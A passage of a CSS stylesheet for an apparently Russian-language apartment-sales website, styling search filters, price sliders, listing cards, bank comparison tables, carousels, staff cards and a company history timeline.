.search-apart-objects .search-apart-form .single-checkbox .checkbox:checked+label:before {
    background: #fff;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox:checked+label:after {
    left: 17px;
    background: #9cb42e;
}

.search-apart-objects .search-apart-form .single-checkbox .checkbox::focus+label:before {
    box-shadow: 0 0 0 3px rgba(255, 255, 0, 0.5);
}

.search-apart-objects .search-apart-form .price-slider {
    height: 7px;
    border: none;
    box-shadow: none;
    background: #fff;
    margin-top: 30px;
}

.search-apart-objects .search-apart-form .price-slider .noUi-connect {
    background: #9cb42e;
    box-shadow: none;
}

.search-apart-objects .search-apart-form .price-slider .noUi-handle {
    width: 31px;
    height: 31px;
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: none;
    background: #9cb42e;
    top: -11px;
}

.search-apart-objects .search-apart-form .price-slider .noUi-handle:before,
.search-apart-objects .search-apart-form .price-slider .noUi-handle:after {
    display: none;
}

.search-apart-objects .search-apart-form .price-slider .noUi-handle .noUi-tooltip {
    display: none;
}

.search-apart-objects .search-apart-form .price {
    padding-top: 26px;
    display: inline-block;
    font-size: 16px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
}

.search-apart-objects .search-apart-form .second-price {
    float: right;
}

.search-apart-objects .search-apart-form .search-button {
    text-align: center;
}

.search-apart-objects .search-apart-form .search-button button {
    border-radius: 100%;
    background: #9cb42e;
    color: #fff;
    font-size: 32px;
    border: none;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin-top: 30px;
}

.search-apart-objects .search-apart-form .search-button p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 18px;
    color: #3c3c3c;
    margin-top: 10px;
}

.all-objects .object {
    border: 1px solid #c2c2c2;
    position: relative;
    margin-top: 20px;
}
.all-objects .object:hover{cursor:pointer;}
.all-objects .object:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2; transition: 0.3s ease-in-out;
}
.all-objects .object:hover:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #9cb42e;  
}
.all-objects .object:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2; transition: 0.3s ease-in-out;
}
.all-objects .object:hover:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
     background: #9cb42e;  
}
.all-objects .object .mobile-header {
    display: none;
}

.all-objects .object .object-offer {
    padding: 20px 0;
    border-bottom: 1px solid #c2c2c2;
}

.all-objects .object .object-offer:last-child {
    border-bottom: none;
}

.all-objects .object .object-offer h2 {
    color: #9cb42e;
    font-size: 16px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
}

.all-objects .object .object-offer p {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    margin-top: 10px;
}

.all-objects .object .object-offer .delivered {
    color: #451c1c;
}

.all-objects .object .object-img {
    width: 100%;
    height: auto;
    margin-top: 20px;
}

.all-objects .object .about-object {
    padding-top: 20px;
}

.all-objects .object .about-object h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 32px;
    color: #451c1c;
}

.all-objects .object .about-object .address {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 15.83px;
    color: #3c3c3c;
    margin-top: 10px;
    padding-bottom: 40px;
    border-bottom: 1px solid #c2c2c2;
}

.all-objects .object .about-object .offer-list {
    padding: 20px 0;
    border-bottom: 1px solid #c2c2c2;
}

.all-objects .object .about-object .offer-list li {
    display: inline-block;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 15.83px;
    color: #3c3c3c;
    margin-right: 20px;
}

.all-objects .object .about-object .offer-list li:last-child {
    margin-right: 0;
}

.all-objects .object .about-object .offer-list li .fa {
    margin-right: 5px;
    color: #9cb42e;
}

.all-objects .object .about-object .appartmant-list {
    margin: 40px 0;
}

.all-objects .object .about-object .appartmant-list li {
    display: inline-block;
    text-align: center;
    font-size: 15.83px;
    color: #3c3c3c;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    padding: 0 20px;
    border-right: 1px solid #c2c2c2;
}

.all-objects .object .about-object .appartmant-list li:last-child {
    border-right: none;
}

.all-objects .object .about-object .appartmant-list li p {
    padding: 3px 0;
}

.all-objects .object .about-object .appartmant-list li .price {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.all-objects .object .about-object .appartmant-list li .type {
    color: #9cb42e;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.all-objects .object .about-object .object-button {
    text-align: center;
}

.all-objects .object .about-object .object-button a {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 18px;
}

.all-objects .object .about-object .object-button a span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

.all-objects .object .about-object .object-button a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

.all-objects .object .about-object .object-button a span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.online-cam {
    padding-bottom: 20px;
}

.online-cam .online-cam-item {
    border: 3px solid #7e7e7e;
    border-radius: 40px;
    width: 100%;
    padding: 4px;
    vertical-align: text-top;
    text-align: left;
    display: inline-block;
}

.online-cam .online-cam-item img {
    float: left;
}

.online-cam .online-cam-item p {
    float: left;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 24px;
    padding-top: 23px;
    margin-left: 20px;
    color: #3c3c3c;
}

.photoprogress {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 20px;
}

.photoprogress .photoprogress-item {
    margin-top: 20px;
    display: block;
    position: relative;
}

.photoprogress .photoprogress-item:hover figcaption,
.photoprogress .photoprogress-item:focus figcaption {
    opacity: .3;
}

.photoprogress .photoprogress-item:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.photoprogress .photoprogress-item:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.photoprogress .photoprogress-item figure {
    position: relative;
    margin: 0;
}

.photoprogress .photoprogress-item img {
    width: 100%;
}

.photoprogress .photoprogress-item figcaption {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000;
    opacity: 0;
    transition: opacity .3s ease-in-out;
}

.photoprogress .photoprogress-item p {
    display: block;
    background: #fff;
    padding: 28px 17px;
    color: #451c1c;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 18px;
    text-transform: uppercase;
}

.object-doc {
    padding-bottom: 20px;
    background: url(../img/search-apart-bg.png);
}

.object-doc .doc {
    background: #fff;
    position: relative;
    margin-top: 20px;
    overflow: hidden;
    border: 1px solid #c2c2c2;
}

.object-doc .doc:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.object-doc .doc:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.object-doc .doc img {
    border: 1px solid #c2c2c2;
    margin: 15px;
    float: left;
}

.object-doc .doc .doc-right {
    float: left;
    width: 225px;
    padding: 15px 15px 15px 0;
    position: relative;
    height: 165px;
}

.object-doc .doc .doc-right h2 {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
}

.object-doc .doc .doc-right a {
    background: url(../img/pdf-icon.png) no-repeat left;
    display: inline-block;
    padding: 7px 0 7px 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 22px;
    color: #9cb42e;
    position: absolute;
    bottom: 0;
    left: 0;
}

.location-info {
    padding: 20px 0;
}

.location-info p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    line-height: 1.9;
}

.location-img {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 20px;
}

.location-img .imgs {
    position: relative;
    margin-top: 20px;
}

.location-img .imgs:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.location-img .imgs:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.location-img .main-img {
    width: 100%;
}

.location-img .small-img {
    position: absolute;
    right: 20px;
    bottom: 20px;
    border: 1px solid #c2c2c2;
}

.location-map {
    background: url(../img/search-apart-bg.png);
    padding: 20px 0;
}

.location-map .map {
    height: 445px;
    width: 100%;
    position: relative;
    border: 1px solid #c2c2c2;
}

.location-map .map:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.location-map .map:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.buy-type {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 20px;
}

.buy-type .buy-type-single {
    margin-top: 20px;
}

.buy-type .buy-type-single h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #9cb42e;
    font-size: 27px;
}

.buy-type .buy-type-single p {
    font-size: 16.04px;
    color: #3c3c3c;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    margin-right: 100px;
    padding-top: 10px;
    line-height: 1.9;
}

.buy-type .buy-type-img {
    padding-left: 0;
}

.banks .mobile-bank {
    display: none;
}

.banks .bank-table {
    width: 100%;
    border-collapse: collapse;
    text-align: center;
    margin-bottom: 30px;
}

.banks .bank-table .table-header {
    border-bottom: 5px solid #c2c2c2;
}

.banks .bank-table .table-header th {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #783939;
    width: 200px;
    padding: 30px 0;
}

.banks .bank-table .table-body td img {
    margin-top: 30px;
}

.banks .bank-table .table-body td h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 23px;
    color: #3c3c3c;
    padding-top: 10px;
}

.banks .bank-table .table-body td p {
    font-size: 16px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    padding-top: 5px;
}

.banks .bank-table .table-body td h3 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 31px;
    text-align: center;
}

.banks .bank-table .table-body .table-nav {
    vertical-align: top;
    padding-top: 30px;
    padding-bottom: 20px;
}

.banks .bank-table .table-body .table-nav h4 {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
}

.banks .bank-table .table-body .table-nav li {
    margin-top: 10px;
    position: relative;
    padding-left: 15px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin-left: 20px;
}

.banks .bank-table .table-body .table-nav li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: 0;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    background: #9cb42e;
}

.banks .bank-table .table-navs {
    border-bottom: 1px solid #c2c2c2;
}

.zk-main-slider {
    background: url(../img/search-apart-bg.png);
    padding: 20px 0;
}

.zk-main-slider .sales-slider {
    position: relative;
    padding: 0;
}

.zk-main-slider .sales-slider:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.zk-main-slider .sales-slider:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 3px;
    bottom: -5px;
    background: #c2c2c2;
}

.zk-main-slider img {
    width: 100%;
}

.zk-main-slider .row {
    position: relative;
}

.zk-main-slider .owl-prev,
.zk-main-slider .owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    cursor: pointer;
    border-radius: 100%;
}

.zk-main-slider .owl-prev .fa,
.zk-main-slider .owl-next .fa {
    color: #9cb42e;
    border: 4px solid #9cb42e;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 62px;
    font-size: 48px;
    border-radius: 100%;
}

.zk-main-slider .owl-prev {
    left: 0;
}

.zk-main-slider .owl-next {
    right: 0;
}

.employees .employees-single {
    background: url(../img/search-apart-bg.png);
    height: 169px;
    margin-bottom: 30px;
}

.employees img {
    float: left;
    border-right: 4px solid #fff;
}

.employees h2 {
    font-size: 26.21px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #451c1c;
    padding: 20px 0 0 194px;
}

.employees p {
    font-family: "FiraSans-Italic", sans-serif;
    color: #3c3c3c;
    font-size: 16px;
    padding-left: 194px;
}

.employees .phone {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 15.82px;
    color: #3c3c3c;
    margin-top: 30px;
}

.employees .phone .fa {
    color: #9cb42e;
    margin-right: 5px;
}

.employees .email {
    padding-left: 20px;
    color: #451c1c;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    display: inline-block;
    text-decoration: underline;
    margin-top: 5px;
}

.employees .email .fa {
    color: #9cb42e;
    margin-right: 5px;
}

.employees .email:hover,
.employees .email:focus {
    text-decoration: none;
}

.company-history {
    padding-bottom: 20px;
}

.company-history .history-text {
    padding-top: 20px;
    padding-bottom: 10px;
    font-size: 16px;
    line-height: 1.9;
}

.company-history .history-text span {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.company-history .years {
    padding-bottom: 30px;
}

.company-history .years .year-info {
    position: relative;
}

.company-history .years .year-info:before {
    content: '';
    position: absolute;
    width: 7px;
    height: 100%;
    background: #9cb42e;
    left: -30px;
    top: 27px;
}

.company-history .years h2 {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #9cb42e;
    font-size: 33.26px;
    margin-top: 20px;
    position: relative;
}

.company-history .years h2:before {
    content: '';
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: -41px;
    background: #9cb42e;
    border: 4px solid #fff;
    border-radius: 100%;
}

.company-history .years h3 {
    font-size: 16px;
    color: #3c3c3c;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    margin-top: 10px;
    position: relative;
}

.company-history .years h3:before {
    content: '';
    position: absolute;
    width: 10px;
    height: 1px;
    left: -23px;
    top: 8px;
    background: #9cb42e;
}

.company-history .years p {
    font-size: 16px;
    color: #3c3c3c;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    margin-top: 5px;
}

.all-apartmant {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 20px;
}

.all-apartmant .slider {
    position: relative;
    height: 379px;
    margin-top: 20px;
}

.all-apartmant .slider .owl-prev,
.all-apartmant .slider .owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    cursor: pointer;
    border-radius: 100%;
}

.all-apartmant .slider .owl-prev .fa,
.all-apartmant .slider .owl-next .fa {
    color: #9cb42e;
    border: 4px solid #9cb42e;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 62px;
    font-size: 48px;
    border-radius: 100%;
}

.all-apartmant .slider .owl-prev {
    left: 0;
}

.all-apartmant .slider .owl-next {
    right: 0;
}

.all-apartmant .slider .col-md-10 {
    padding: 0;
}

.all-apartmant .slider .item {
    width: 300px;
    position: relative;
    background: #fff;
    margin-bottom: 5px;
    margin-left: 10px;
}

.all-apartmant .slider .item:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.all-apartmant .slider .item:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.all-apartmant .slider .item img {
    width: 100%;
    height: 239px;
}

.all-apartmant .slider .item .year {
    display: inline-block;
    background: #9cb42e;
    width: 210px;
    text-align: center;
    padding: 9px 0 2px;
    color: #fff;
    font-size: 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    position: relative;
    top: -20px;
    left: -10px;
}

.all-apartmant .slider .item .year:before {
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    width: 10px;
    height: 17px;
    background: url(../img/offer-price-before.png) no-repeat;
}

.all-apartmant .slider .item .year:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: -12px;
    width: 12px;
    height: 100%;
    background: url(../img/offer-price-after.png) no-repeat;
}

.all-apartmant .slider .item h2 {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 18px;
    color: #451c1c;
    padding-left: 20px;
}

.all-apartmant .slider .item .address {
    font-family: "MyriadProRegular", sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #3c3c3c;
    padding: 20px;
}

.best-deals {
    background: #e1e1e1;
    padding: 20px;
}

.best-deals .col-md-10 {
    padding: 0;
}

.best-deals .slider {
    position: relative;
    min-height: 642px;
}

.best-deals .slider .best-offers-slider .owl-dots {
    width: 100%;
    text-align: center;
    margin-top: 20px;
}

.best-deals .slider .best-offers-slider .owl-dots .owl-dot {
    display: inline-block;
    width: 55px;
    height: 8px;
    background-color: #fff;
    cursor: pointer;
}

.best-deals .slider .best-offers-slider .owl-dots .owl-dot:first-child {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.best-deals .slider .best-offers-slider .owl-dots .owl-dot:last-child {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.best-deals .slider .best-offers-slider .owl-dots .owl-dot.active {
    background-color: #9cb42e;
    border: 5px solid #fff;
    height: 18px;
    position: relative;
    top: 5px;
    border-radius: 10px;
}

.best-deals .owl-prev,
.best-deals .owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    cursor: pointer;
    border-radius: 100%;
}

.best-deals .owl-prev .fa,
.best-deals .owl-next .fa {
    color: #9cb42e;
    border: 4px solid #9cb42e;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 62px;
    font-size: 48px;
    border-radius: 100%;
}

.best-deals .owl-prev {
    left: 0;
}

.best-deals .owl-next {
    right: 0;
}

.best-deals .item {
    width: 300px;
    background: #fff;
    position: relative;
    margin-left: 10px;
    margin-bottom: 5px;
}

.best-deals .item:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.best-deals .item:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.best-deals .item .slider-title {
    width: 100%;
    text-align: center;
    height: 60px;
    line-height: 60px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    color: #fff;
    font-size: 27px;
    background: #9cb42e;
}

.best-deals .item .count {
    display: inline-block;
    background: #9cb42e;
    width: 88px;
    text-align: center;
    padding: 9px 0 2px;
    color: #fff;
    font-size: 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    position: relative;
    top: 0;
    margin-top: 20px;
    left: -10px;
}

.best-deals .item .count:before {
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    width: 10px;
    height: 17px;
    background: url(../img/offer-price-before.png) no-repeat;
}

.best-deals .item .count:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: -12px;
    width: 12px;
    height: 100%;
    background: url(../img/offer-price-after.png) no-repeat center;
}

.best-deals .item .type-apart {
    display: inline-block;
    padding-left: 20px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    color: #451c1c;
}

.best-deals .item .type-apart-spec {
    display: inline-block;
    padding-left: 20px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 20px;
    color: #451c1c;
}

.best-deals .item .table {
    padding: 20px;
}

.best-deals .item table {
    width: 100%;
    border-collapse: collapse;
    border: 2px solid #fff;
}

.best-deals .item table tr td:first-child {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.best-deals .item table tr:nth-child(2n+2) {
    background: #e1e1e1;
}

.best-deals .item table tr:nth-child(2n+2) td {
    border-right: 1px solid #fff;
}

.best-deals .item table td {
    padding: 20px;
    border-right: 1px solid #e1e1e1;
    color: #3c3c3c;
    font-size: 16px;
}

.best-deals .item .img {
    text-align: center;
}

.best-deals .item .img img {
    width: 183px;
    height: 183px;
    margin: auto;
}

.best-deals .item .modal-link {
    position: absolute;
    bottom: 115px;
    right: 35px;
    font-size: 48px;
    color: #9cb42e;
}

.best-deals .item .price {
    text-align: center;
    padding-top: 10px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #451c1c;
    font-size: 26px;
}

.best-deals .item .price .fa {
    margin-left: 5px;
}

.best-deals .item .button {
    padding: 20px 0;
    text-align: center;
}

.best-deals .item .buy-button {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 18px;
}

.best-deals .item .buy-button span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

.best-deals .item .buy-button span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

.best-deals .item .buy-button span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.active-shares {
    background: url(../img/search-apart-bg.png);
    padding-bottom: 20px;
}

.active-shares .shares {
    background: #fff;
    border: 1px solid #c2c2c2;
    position: relative;
    padding-bottom: 20px;
    margin-top: 20px;
    padding: 20px;
}

.active-shares .shares:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
}

.active-shares .shares:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
}

.active-shares .shares img {
    display: inline-block;
    width: 35%;
    vertical-align: text-top;
}

.active-shares .shares h2 {
    display: inline-block;
    width: 60%;
    vertical-align: text-top;
    font-size: 30px;
    color: #451c1c;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    padding-left: 20px;
}

.active-shares .shares p {
    font-size: 16px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400px;
    line-height: 1.9;
}

.second-search-apart {
    background: url(../img/search-apart-bg.png);
    padding: 20px 0;
}

.second-search-apart .mobile-header {
    display: none;
}

.second-search-apart h2 {
    padding-top: 17px;
    font-size: 25px;
    color: #3c3c3c;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
}

.second-search-apart .single-checkbox {
    position: relative;
    margin-top: 20px;
    display: block;
}

.second-search-apart .single-checkbox .checkbox+label {
    cursor: pointer;
}

.second-search-apart .single-checkbox .checkbox {
    vertical-align: top;
    margin: 0 3px 0 0;
    width: 17px;
    height: 17px;
}

.second-search-apart .single-checkbox .checkbox:not(checked) {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.second-search-apart .single-checkbox .checkbox:not(checked)+label {
    position: relative;
    padding: 0 0 0 40px;
    font-family: "FiraSans-Regular", sans-serif;
    font-size: 16px;
    color: #3c3c3c;
}

.second-search-apart .single-checkbox .checkbox:not(checked)+label:before {
    content: '';
    position: absolute;
    top: -2px;
    left: 0;
    width: 35px;
    height: 20px;
    border-radius: 13px;
    background: #fff;
}

.second-search-apart .single-checkbox .checkbox:not(checked)+label:after {
    content: '';
    position: absolute;
    top: 2px;
    left: 5px;
    width: 13px;
    height: 13px;
    border-radius: 10px;
    background: #e1e1e1;
    transition: all .2s;
}

.second-search-apart .single-checkbox .checkbox:checked+label:before {
    background: #fff;
}

.second-search-apart .single-checkbox .checkbox:checked+label:after {
    left: 17px;
    background: #9cb42e;
}

.second-search-apart .single-checkbox .checkbox::focus+label:before {
    box-shadow: 0 0 0 3px rgba(255, 255, 0, 0.5);
}

.second-search-apart .single-price {
    margin-bottom: 10px;
}

.second-search-apart .price-slider {
    height: 7px;
    border: none;
    box-shadow: none;
    background: #fff;
    margin-top: 20px;
}

.second-search-apart .price-slider .noUi-connect {
    background: #9cb42e;
    box-shadow: none;
}

.second-search-apart .price-slider .noUi-handle {
    width: 31px;
    height: 31px;
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: none;
    background: #9cb42e;
    top: -11px;
}
.second-search-apart .price-slider .noUi-handle:hover{cursor: poiner}
.second-search-apart .price-slider .noUi-handle:before,
.second-search-apart .price-slider .noUi-handle:after {
    display: none;
}

.second-search-apart .price-slider .noUi-handle .noUi-tooltip {
    display: none;
}

.second-search-apart .price {
    padding-top: 26px;
    display: inline-block;
    font-size: 16px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
}

.second-search-apart .second-price {
    float: right;
}

.second-search-apart .sections {
    border: 1px solid #c2c2c2;
    background: #fff;
    overflow: hidden;
	position: relative;
}

.second-search-apart .sections img {
    float: left;
}

.second-search-apart .sections p {
    float: right;
    font-size: 16px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    margin-top: 75px;
    padding-right: 30px;
}

.second-search-apart .sect-img {
    border: 1px solid #c2c2c2;
    margin-top: 20px;
}

.second-search-apart .search-button {
    text-align: center;
    padding: 0;
}

.second-search-apart .search-button button {
    border-radius: 100%;
    background: #9cb42e;
    color: #fff;
    font-size: 32px;
    border: none;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin-top: 75px;
}

.second-search-apart .search-button p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 18px;
    color: #3c3c3c;
    margin-top: 10px;
}

.all-aparts {
    padding: 20px;
}

.all-aparts .counts {
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 22px;
    color: #451c1c;
}

.all-aparts .item {
    display: block;
    background: #fff;
    border: 1px solid #c2c2c2;
    position: relative;
    margin-top: 30px;
    padding-bottom: 20px;
    cursor: pointer;
}

.all-aparts .item:hover,
.all-aparts .item:focus {
    border: 1px solid #9cb42e;
}

.all-aparts .item:hover:before,
.all-aparts .item:hover:after,
.all-aparts .item:focus:before,
.all-aparts .item:focus:after {
    background: #9cb42e;
}

.all-aparts .item:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -4px;
    top: 4px;
    background: #c2c2c2;
    transition: 0.3s ease-in-out;
}

.all-aparts .item:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -5px;
    background: #c2c2c2;
    transition: 0.3s ease-in-out;
}

.all-aparts .item .count {
    display: inline-block;
    background: #9cb42e;
    width: 88px;
    text-align: center;
    padding: 9px 0 2px;
    color: #fff;
    font-size: 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    position: relative;
    top: 0;
    margin-top: 20px;
    left: -10px;
}

.all-aparts .item .count:before {
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    width: 10px;
    height: 17px;
    background: url(../img/offer-price-before.png) no-repeat;
}

.all-aparts .item .count:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: -12px;
    width: 12px;
    height: 100%;
    background: url(../img/offer-price-after.png) no-repeat center;
}

.all-aparts .item .type-apart {
    display: inline-block;
    padding-left: 20px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    color: #451c1c;
}

.all-aparts .item .table {
    padding: 20px;
}

.all-aparts .item table {
    width: 100%;
    border-collapse: collapse;
    border: 2px solid #fff;
}

.all-aparts .item table tr td:first-child {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.all-aparts .item table tr:nth-child(2n+2) {
    background: #e1e1e1;
}

.all-aparts .item table tr:nth-child(2n+2) td {
    border-right: 1px solid #fff;
}

.all-aparts .item table td {
    padding: 20px 10px;
    border-right: 1px solid #e1e1e1;
    color: #3c3c3c;
    font-size: 16px;
}

.all-aparts .item .img {
    text-align: center;
    position: relative;
}

.all-aparts .item .img img {
    width: 183px;
    height: 183px;
    margin: 20px auto;
}

.all-aparts .item .modal-link {
    position: absolute;
    bottom: 20px;
    right: 35px;
    font-size: 48px;
    color: #9cb42e;
}
.item .lupa-link {
    position: absolute;
    bottom: 20px;
    right: 35px;
    font-size: 48px;
    color: #9cb42e;
}
.all-aparts .item .price {
    display: inline-block;
    padding: 10px 20px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #451c1c;
    font-size: 24px;
}
 
.all-aparts .item .price .fa {
    margin-left: 5px;
}

.all-aparts .item .button {
    display: inline-block;
}

.all-aparts .item .button a {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 17px;
}

.all-aparts .item .button a span {
    float: right;
    padding-left: 12px;
